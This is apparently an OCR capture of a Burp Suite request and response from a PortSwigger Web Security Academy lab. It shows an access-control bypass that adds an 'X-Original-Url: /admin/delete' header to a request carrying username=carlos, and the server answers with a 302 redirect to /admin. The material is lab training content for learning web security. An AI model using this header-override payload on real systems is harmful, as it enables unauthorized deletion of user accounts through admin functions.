 Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host: 0a1300ab0384a216807c4e59000a0072.web-security-academy.net
3 Cookie: session=1TvCyOBVONX1D101yEe8JHe4yy0LNL2A
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a1300ab0384a216807c4e59000a0072.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19 X-Original-Url: /admin/delete
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6